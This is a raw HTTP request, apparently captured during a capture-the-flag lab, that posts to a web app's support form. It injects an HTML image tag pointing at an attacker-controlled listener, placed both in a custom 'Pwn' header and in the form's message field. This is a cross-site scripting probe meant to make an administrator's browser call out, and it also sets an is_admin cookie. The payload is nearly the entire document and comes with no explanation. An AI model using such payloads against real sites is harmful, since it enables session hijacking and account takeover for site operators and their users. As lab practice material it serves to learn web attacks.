 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Pwn: <img src="http://10.10.14.80:9001">
16
17 fname=tobaka&lname=tobaka&email=root%40tobaka.rocks&phone=3333333333&message=%3Cimg+src%3D%22http%3A%2F%2F10.10.14.80%3A9001%22%3E